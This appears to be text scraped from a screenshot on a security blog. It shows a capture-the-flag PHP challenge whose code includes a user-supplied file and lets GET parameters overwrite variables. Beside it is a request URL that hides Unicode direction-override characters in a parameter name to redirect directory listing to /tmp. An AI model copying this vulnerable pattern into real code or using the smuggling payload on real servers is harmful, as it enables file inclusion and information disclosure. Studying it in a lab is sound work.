 不安全 | 192.168.59.128/?%E2%80%AEimaohw%3F%E2%81%A6%E2%81%A9%E2%81%A6whoami=1&__=/tmp
docker 博客 漏洞 刷题 video java thinkphp 红队 工具 前端 Android 算法 Discord | 玩耍聊天...
<?php
highlight_file(__FILE__);
$_=@$_GET['whoami'];//?whoami
$__="/var/www/html";
if($_ && @substr(file($_)[0],0,6) === '@<?php'){
include($_);
}
foreach ($_GET as $key => $value) {
$$key = $value;
}
var_dump(scandir($__)); array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(15) "hsperfdata_root" [3]=> string(9) "phpnmFAmH" }
Elements Console Sources Performance insights Network Performance Application Memory Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.59.128/?%E2%80%AEimaohw%3F%E2%81%A6%E2%81%A9%E2%81%A6whoami=1&__=/tmp